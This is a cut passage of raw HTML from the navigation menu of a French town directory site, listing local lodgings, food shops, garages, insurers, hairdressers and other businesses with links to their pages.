ubermenu-item-has-children ubermenu-item-2839 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Hôtels</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2839 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-31742" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31742 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/hebergement/le-floreal/"><span class="ubermenu-target-title ubermenu-target-text">Le Floréal</span></a></li><li id="menu-item-8376" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8376 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/la-gentilhommiere-2/"><span class="ubermenu-target-title ubermenu-target-text">La Gentilhommière</span></a></li></ul></li><li id="menu-item-6951" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6951 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Chambres d&rsquo;Hôtes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6951 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61795" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61795 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/hebergement/la-demeure/"><span class="ubermenu-target-title ubermenu-target-text">La Demeure</span></a></li><li id="menu-item-8398" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8398 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/river-side/"><span class="ubermenu-target-title ubermenu-target-text">River Side</span></a></li></ul></li><li id="menu-item-8413" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">A Louer</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8413 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8414" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8414 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/maison/"><span class="ubermenu-target-title ubermenu-target-text">Maison Meublée</span></a></li></ul></li><li id="menu-item-8404" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8404 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Camping</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8404 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1221" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1221 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1216"><span class="ubermenu-target-title ubermenu-target-text">Camping</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-27" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-27 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/les-commerces/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-27 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-3384" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3384 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Alimentation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3384 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2702" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2702 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Boucherie Charcuterie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2702 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4866" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4866 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boucherie-charcuterie/boucherie-sablairoles/la-boucherie-sablairoles/"><span class="ubermenu-target-title ubermenu-target-text">Boucherie Sablairoles</span></a></li></ul></li><li id="menu-item-5088" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5088 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Boulangerie Pâtisserie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5088 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5086 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boulangerie/fournee-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Fournée Trébéenne</span></a></li><li id="menu-item-64363" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64363 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boulangerie-patisserie-cabrera/"><span class="ubermenu-target-title ubermenu-target-text">Cabréra</span></a></li></ul></li><li id="menu-item-4867" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4867 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Epicerie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4867 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-66395" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-66395 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-fromagerie/"><span class="ubermenu-target-title ubermenu-target-text">La Fromagerie</span></a></li><li id="menu-item-4870" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4870 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/epicerie/o-cantinho-portugues/o-cantinho-portugues/"><span class="ubermenu-target-title ubermenu-target-text">O Cantinho Português</span></a></li><li id="menu-item-64369" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64369 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/lepicerie-du-canal/"><span class="ubermenu-target-title ubermenu-target-text">Épicerie du Canal</span></a></li></ul></li><li id="menu-item-64376" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64376 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Fruits et  Légumes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64376 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64377" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64377 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/les-fruits-et-legumes-de-jacques-pujol/"><span class="ubermenu-target-title ubermenu-target-text">J Pujol Producteur</span></a></li></ul></li></ul></li><li id="menu-item-8556" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8556 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/informatique/"><span class="ubermenu-target-title ubermenu-target-text">Alimentation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8556 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4879" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4879 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Grande Surface</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4879 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8540" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8540 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/intermarche/"><span class="ubermenu-target-title ubermenu-target-text">Intermarché</span></a></li><li id="menu-item-4880" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4880 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/super-u/super-u-super-u/super-u-2/"><span class="ubermenu-target-title ubermenu-target-text">Super U</span></a></li></ul></li><li id="menu-item-5095" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5095 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5095 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/poissonnerie/poissonnerie-moderne/"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie Moderne</span></a></li></ul></li><li id="menu-item-5102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5102 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Vins et Liqueurs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5102 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5103" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5103 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5098"><span class="ubermenu-target-title ubermenu-target-text">Vignes de Bacchus</span></a></li></ul></li></ul></li><li id="menu-item-8549" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8549 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://http://"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8549 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2321" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2321 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Accessoires Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2321 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/burattau-bottier/burattau-bottier/"><span class="ubermenu-target-title ubermenu-target-text">Burattau Bottier</span></a></li></ul></li><li id="menu-item-6481" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6481 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Assurance</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6481 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/aviva-assurances-2/"><span class="ubermenu-target-title ubermenu-target-text">Aviva Assurances</span></a></li><li id="menu-item-6491" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6491 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6487"><span class="ubermenu-target-title ubermenu-target-text">Cabinet Aline Battut</span></a></li></ul></li><li id="menu-item-4883" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Automobile</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4883 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-39305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-39305 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/carrosserie-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Carrosserie Trébéenne</span></a></li><li id="menu-item-64370" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64370 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/vps-david-lopez/"><span class="ubermenu-target-title ubermenu-target-text">David Lopez VSP</span></a></li><li id="menu-item-4882" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4882 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/peugeot-razous/peugeot-razous/"><span class="ubermenu-target-title ubermenu-target-text">Peugeot Razous</span></a></li><li id="menu-item-8114" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8114 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/ah-tachygraphe/"><span class="ubermenu-target-title ubermenu-target-text">Ah Tachygraphie</span></a></li><li id="menu-item-65333" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65333 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/auto-vitale/"><span class="ubermenu-target-title ubermenu-target-text">Auto Vitale</span></a></li><li id="menu-item-64417" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64417 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/sodecom/"><span class="ubermenu-target-title ubermenu-target-text">Sodécom</span></a></li><li id="menu-item-65332" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65332 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-controle-technique-de-leurope/"><span class="ubermenu-target-title ubermenu-target-text">Contrôle Tech. de l&rsquo;Europe</span></a></li><li id="menu-item-64380" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64380 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/auto-controle-du-midi/"><span class="ubermenu-target-title ubermenu-target-text">Contrôle Technique</span></a></li><li id="menu-item-8233" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8233 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/"><span class="ubermenu-target-title ubermenu-target-text">Autres</span></a></li></ul></li><li id="menu-item-64368" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64368 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-routiere/"><span class="ubermenu-target-title ubermenu-target-text">Auto Ecole</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64368 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64367" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64367 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-routiere/"><span class="ubermenu-target-title ubermenu-target-text">Caparros</span></a></li></ul></li><li id="menu-item-6502" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6502 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Banque</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6502 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8557" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8557 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/banques/"><span class="ubermenu-target-title ubermenu-target-text">Banques</span></a></li></ul></li></ul></li><li id="menu-item-8550" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8550 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8550 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4888" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Beauté</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4888 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-10782" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-10782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/beaute/institut-beaute-jeanine/"><span class="ubermenu-target-title ubermenu-target-text">Institut Jeanine</span></a></li></ul></li><li id="menu-item-24326" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-24326 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Bricolage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24326 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-24327" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-24327 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/bricomarche/"><span class="ubermenu-target-title ubermenu-target-text">Bricomarché</span></a></li></ul></li><li id="menu-item-4891" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4891 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Coiffure</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4891 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4896" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4896 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/creatif/creatif/"><span class="ubermenu-target-title ubermenu-target-text">Créa&rsquo;Tif</span></a></li><li id="menu-item-4897" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4897 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/hairform/hairform/"><span class="ubermenu-target-title ubermenu-target-text">Hairform</span></a></li><li id="menu-item-4898" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4898 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/j-hair/j-hair/"><span class="ubermenu-target-title ubermenu-target-text">J&rsquo;Hair</span></a></li><li id="menu-item-64378" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64378 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-symetrie/"><span class="ubermenu-target-title ubermenu-target-text">La Symétrie</span></a></li><li id="menu-item-4902" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4902 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/autres/coiffure-autres/"><span class="ubermenu-target-title ubermenu-target-text">Autres</span></a></li></ul></li><li id="menu-item-39139" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-39139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Maroquinerie Clés&#8230;</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-39139 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-39140" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-39140 ubermenu-item-auto 